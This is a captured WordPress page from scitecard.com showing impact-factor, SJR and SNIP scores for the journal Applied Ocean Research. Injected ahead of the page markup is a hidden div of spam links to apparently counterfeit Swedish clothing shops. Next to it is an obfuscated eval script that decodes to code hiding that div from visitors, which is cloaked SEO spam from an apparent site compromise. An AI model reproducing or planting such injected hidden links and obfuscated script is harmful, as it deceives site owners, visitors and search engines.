

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scitecard.com/zurnal/applied-ocean-research/
body_size: 12781
content:
<div id="joseph"> <a href='http://www.nikeshoxrea.se/' title='nike shox rea'>nike shox rea</a> <a href='http://www.nikeshoxbilligt.se/' title='nike shox billigt'>nike shox billigt</a> <a href='http://www.abercrombieandfitchg?teborg.se/' title='abercrombie and fitch g?teborg'>abercrombie and fitch g?teborg</a> <a href='http://www.abercrombieandfitchstockholm.se/' title='abercrombie and fitch stockholm'>abercrombie and fitch stockholm</a> <a href='http://www.hollisterg?teborg.se/' title='hollister g?teborg'>hollister g?teborg</a> <a href='http://www.hollistermalm?.se/' title='hollister malm?'>hollister malm?</a> <a href='http://www.hollistersweden.se/' title='hollister sweden'>hollister sweden</a> <a href='http://www.hollistert?by.se/' title='hollister t?by'>hollister t?by</a> <a href='http://www.lacosteskjorta.se/' title='lacoste skjorta'>lacoste skjorta</a> <a href='http://www.fredperryrea.se/' title='fred perry rea'>fred perry rea</a> <a href='http://www.michaelkorssverige.se/' title='michael kors sverige'>michael kors sverige</a> <a href='http://www.longchampsverige.nu/' title='longchamp sverige'>longchamp sverige</a> <a href='http://www.mbtmalm?.se/' title='mbt malm?'>mbt malm?</a> <a href='http://www.mbtskorrea.nu/' title='mbt skor rea'>mbt skor rea</a> <a href='http://www.mbtsverige.nu/' title='mbt sverige'>mbt sverige</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 7$=["\\d\\b\\m\\j\\g\\6\\9\\8","\\k\\6\\8\\h\\c\\6\\g\\6\\9\\8\\l\\a\\o\\d","\\n\\b\\e\\6\\f\\i","\\e\\8\\a\\c\\6","\\d\\r\\e\\f\\c\\p\\a","\\9\\b\\9\\6"];q[7$[0]][7$[1]](7$[2])[7$[3]][7$[4]]=7$[5]',29,29,'||||||x65|_|x74|x6e|x79|x6f|x6c|x64|x73|x70|x6d|x45|x68|x75|x67|x42|x63|x6a|x49|x61|window|x69|var'.split('|'),0,{}))</script> </div> <!DOCTYPE html><html lang="en-EN" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://scitecard.com/xmlrpc.php"><link rel="icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link type="text/css" media="all" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css" rel="stylesheet" /><title>Applied Ocean Research - SCITECARD</title><meta name="description" content="Search your journal ranking"/><link rel="canonical" href="https://scitecard.com/zurnal/applied-ocean-research/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Applied Ocean Research - SCITECARD" /><meta property="og:description" content="Search your journal ranking" /><meta property="og:url" content="https://scitecard.com/zurnal/applied-ocean-research/" /><meta property="og:site_name" content="SCITECARD" /><meta property="og:image" content="https://scitecard.com/wp-content/uploads/2016/10/Applied-Ocean-Research.jpg" /><meta property="og:image:width" content="259" /><meta property="og:image:height" content="350" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Search your journal ranking" /><meta name="twitter:title" content="Applied Ocean Research - SCITECARD" /><meta name="twitter:image" content="https://scitecard.com/wp-content/uploads/2016/10/Applied-Ocean-Research.jpg" /><link rel='dns-prefetch' href='//cdn.datatables.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Feed" href="https://scitecard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Comments Feed" href="https://scitecard.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Applied Ocean Research Comments Feed" href="https://scitecard.com/zurnal/applied-ocean-research/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scitecard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css'  href='https://scitecard.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='datatable-css'  href='https://cdn.datatables.net/1.10.16/css/jquery.dataTables.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='thrive-google-font-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A700%2C400%2C700italic%2C400italic&#038;ver=2.1.9' type='text/css' media='all' /> <script type='text/javascript' src='https://scitecard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var BP_Confirm = {"are_you_sure":"Are you sure?"};</script> <script type='text/javascript'>var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};</script> <script type='text/javascript'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};</script> <script type='text/javascript'>var EM = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/scitecard.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","google_maps_api":"API key AIzaSyD57dO5vkO0fE_TPP-WuPHU11-So4172A8","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</script> <script type='text/javascript'>var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://cdn.datatables.net/v/dt/jqc-1.12.3/dt-1.10.12/datatables.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://cdn.datatables.net/responsive/2.1.0/js/dataTables.responsive.min.js?ver=1.0.0'></script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript'>var rtmedia_ajax_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php";
var rtmedia_media_slug = "media";
var rtmedia_lightbox_enabled = "1";
var rtmedia_direct_upload_enabled = "0";
var rtmedia_gallery_reload_on_upload = "1";
var rtmedia_empty_activity_msg = "Please enter some content to post.";
var rtmedia_empty_comment_msg = "Empty Comment is not allowed.";
var rtmedia_media_delete_confirmation = "Are you sure you want to delete this media?";
var rtmedia_media_comment_delete_confirmation = "Are you sure you want to delete this comment?";
var rtmedia_album_delete_confirmation = "Are you sure you want to delete this Album?";
var rtmedia_drop_media_msg = "Drop files here";
var rtmedia_album_created_msg = " album created successfully.";
var rtmedia_something_wrong_msg = "Something went wrong. Please try again.";
var rtmedia_empty_album_name_msg = "Enter an album name.";
var rtmedia_max_file_msg = "Max file Size Limit : ";
var rtmedia_allowed_file_formats = "Allowed File Formats";
var rtmedia_select_all_visible = "Select All Visible";
var rtmedia_unselect_all_visible = "Unselect All Visible";
var rtmedia_no_media_selected = "Please select some media.";
var rtmedia_selected_media_delete_confirmation = "Are you sure you want to delete the selected media?";
var rtmedia_selected_media_move_confirmation = "Are you sure you want to move the selected media?";
var rtmedia_waiting_msg = "Waiting";
var rtmedia_uploaded_msg = "Uploaded";
var rtmedia_uploading_msg = "Uploading";
var rtmedia_upload_failed_msg = "Failed";
var rtmedia_close = "Close";
var rtmedia_edit = "Edit";
var rtmedia_delete = "Delete";
var rtmedia_edit_media = "Edit Media";
var rtmedia_remove_from_queue = "Remove from queue";
var rtmedia_add_more_files_msg = "Add more files";
var rtmedia_file_extension_error_msg = "File not supported";
var rtmedia_more = "more";
var rtmedia_less = "less";
var rtmedia_read_more = "Read more";
var rtmedia__show_less = "Show less";
var rtmedia_activity_text_with_attachment = "disable";
var rtmedia_delete_uploaded_media = "This media is uploaded. Are you sure you want to delete this media?";
var rtm_wp_version = "4.9.3";
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again.","file_delete_success":"file deleted successfully."};
var rtmedia_masonry_layout = "false";
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_disable_media_in_commented_media = "1";
var rtmedia_disable_media_in_commented_media_text = "Adding media in Comments is not allowed";</script> <link rel='https://api.w.org/' href='https://scitecard.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scitecard.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scitecard.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /><link rel='shortlink' href='https://scitecard.com/?p=3806' /><link rel="alternate" type="application/json+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Fapplied-ocean-research%2F" /><link rel="alternate" type="text/xml+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Fapplied-ocean-research%2F&#038;format=xml" /> <script type="text/javascript">var ajaxurl = 'https://scitecard.com/wp-admin/admin-ajax.php';</script> <link rel="shortcut icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><link rel="apple-touch-icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://scitecard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85758299-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="bp-legacy zurnal-template-default single single-zurnal postid-3806 thrive-inline logged-out thrive-layout-1_column thrive-child wpb-js-composer js-comp-ver-5.0.1 vc_responsive no-js"><div id="thrive-global-wrapper" class="active"><div id="thrive-site-container" class="hfeed site"><div class="container-fluid" id="page-container"><div class="row" id="page-row"><div id="page" class="col-xs-12 full-content-layout"><a class="skip-link screen-reader-text" href="#content">Skip to content </a><header id="masthead" class="site-header" role="banner"><div id="thrive_nav" style="height: 117px;"><div id="thrive_nav_wrap"><div class="container-fluid"><div class="row limiter"><div id="site-title-description"><div class="sr-only"><p> <a href="https://scitecard.com" alt="SCITECARD"> SCITECARD </a></p><p> science journals network</p></div></div><div class="col-md-3 col-sm-6 col-xs-12"><div id="site-logo" class=""> <a href="https://scitecard.com/" rel="home"> <img class="img-site-logo visible-sm visible-md visible-lg" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Logo" /> <img class="img-site-logo visible-xs" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Mobile Logo" /> </a></div></div><div id="site-navigation-container" class="col-md-5 col-sm-12"><nav id="site-navigation" role="navigation"><div id="site-navigation-menu-wrap" class="site-navigation-menu"><div id="desktop-menu"><div class="menu-hlavne-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://scitecard.com/biology/">Biology</a></li><li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://scitecard.com/gesciences/">Geosciences</a></li><li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://scitecard.com/environmental/">Environmental</a></li><li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://scitecard.com/astronomy/">Astronomy</a></li><li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://scitecard.com/physics/">Physics</a></li></ul></div></div><div class="clearfix"></div></div><div class="clearfix"></div></nav></div><nav id="site-user-updates" class="col-md-4 col-sm-6 col-xs-12"><div id="user-nav-user-action" class="pull-right"><a title="Sign-in to your account" href="https://scitecard.com/login/" class="button"> Sign-in </a><a title="Create account to get started" href="https://scitecard.com/registration/" class="button"> Register </a></div><div class="clearfix"></div></nav></div></div></div></div></header><div id="thrive-secondary-menu" class="hide"><div class="container-fluid"><div class="row"><div id="thrive-secondary-menu-search" class="col-xs-10"><form role="search" method="get" id="searchform" class="searchform" action="https://scitecard.com/"><div> <label class="screen-reader-text" for="s"> Search for: </label><div class="thrive-search-input"> <i class="material-icons search-icon">search</i> <input placeholder="To search, type and hit enter" type="search" value="" name="s" id="s" /></div><input type="submit" id="searchsubmit" value="Search" /></div></form></div><div class="mobile-secondary-menu-search col-xs-2 visible-sm visible-xs"><div id="mobile-search-menu"> <a id="thrive-mobile-search-btn" href="#" alt="Search"> <i class="material-icons">search</i> </a></div><div id="mobile-menu"> <a href="#" title="Show Menu"> <i id="main-menu-mobile-search" class="material-icons">menu</i> </a></div></div></div></div></div><div id="content" class="site-content thrive-container"><div class="container-fluid"><div class="row limiter"><div class="content-sidebar"><div id="content-left-col" class="col-md-8"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-3806" class="thrive-card mg-bottom-15 thrive-archives post-3806 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-geo vydavatel-elsevier-science"><header class="entry-header"><a href="https://scitecard.com/zurnal/applied-ocean-research/" title="Applied Ocean Research"><h1 class="entry-title">Applied Ocean Research</h1> </a></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/applied-ocean-research/" rel="bookmark"><time class="entry-date published" datetime="2016-10-16T17:18:13+00:00">16. October 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-15T18:22:46+00:00">15. September 2017</time></span></div><a href="https://scitecard.com/zurnal/applied-ocean-research/" title="Applied Ocean Research"><h1 class="entry-title">Applied Ocean Research</h1> </a></header><div class="journal_detail" style=""><div style='border-width: 20px; border-color: #dc3522;border-style: outset; border-width: 0px; border-radius: 0px; padding: 0px;'><div class="detail_left_single" style="text-align: center;"><p style=" display: inline-block;    padding: 15px;"><img width="222" height="300" src="https://scitecard.com/wp-content/uploads/2016/10/Applied-Ocean-Research-222x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://scitecard.com/wp-content/uploads/2016/10/Applied-Ocean-Research-222x300.jpg 222w, https://scitecard.com/wp-content/uploads/2016/10/Applied-Ocean-Research.jpg 259w" sizes="(max-width: 222px) 100vw, 222px" /></p><p style=" display: inline-block;    padding: 15px;"> <a href='https://scitecard.com/vydavatel/elsevier-science/'>Elsevier<br/><img style="max-width: 100px;" src="https://scitecard.com/wp-content/uploads/2016/11/elsevier.png" /></a></p></div><table class="detail_right_single" style=""><tr><td></td><td style="width: 28%; text-align: center;font-weight: bold">Impact factor</td><td style="width: 28%; text-align: center;font-weight: bold">SJR</td><td style="width: 28%; text-align: center;font-weight: bold">SNIP</td></tr><tr><td style="text-align: center"><strong>2016</strong></td><td style="text-align: center">1.596</td><td style="text-align: center">1.202</td><td style="text-align: center">1.750</td></tr><tr><td style="text-align: center"><strong>2015</strong></td><td style="text-align: center">1.382</td><td style="text-align: center">1.315</td><td style="text-align: center">2.080</td></tr><tr><td style="text-align: center"><strong>2014</strong></td><td style="text-align: center">1.287</td><td style="text-align: center">1.664</td><td style="text-align: center">2.600</td></tr><tr><td style="text-align: center"><strong>2013</strong></td><td style="text-align: center">1.262</td><td style="text-align: center">1.540</td><td style="text-align: center">2.710</td></tr><tr><td style="text-align: center"><strong>2012</strong></td><td style="text-align: center">1.072</td><td style="text-align: center">1.553</td><td style="text-align: center">2.350</td></tr><tr><td style="text-align: center"><strong>2011</strong></td><td style="text-align: center">1.053</td><td style="text-align: center">1.661</td><td style="text-align: center">2.340</td></tr><tr><td style="text-align: center"><strong>2010</strong></td><td style="text-align: center">0.859</td><td style="text-align: center">1.281</td><td style="text-align: center">1.690</td></tr><tr><td style="text-align: center"><strong>2009</strong></td><td style="text-align: center">0.807</td><td style="text-align: center">1.061</td><td style="text-align: center">1.850</td></tr><tr><td style="text-align: center"><strong>2008</strong></td><td style="text-align: center">0.789</td><td style="text-align: center">1.758</td><td style="text-align: center">2.680</td></tr></table><div style="clear: both"></div></div></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div class="col-sm-9"></div><div class="col-sm-3"></div></div></div></footer></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://scitecard.com/zurnal/applied-geochemistry/" rel="prev">Applied Geochemistry</a></div><div class="nav-next"><a href="https://scitecard.com/zurnal/aquatic-geochemistry/" rel="next">Aquatic Geochemistry</a></div></div></nav><div id="comments" class="comments-area thrive-card mg-top-15"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zurnal/applied-ocean-research/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://scitecard.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" 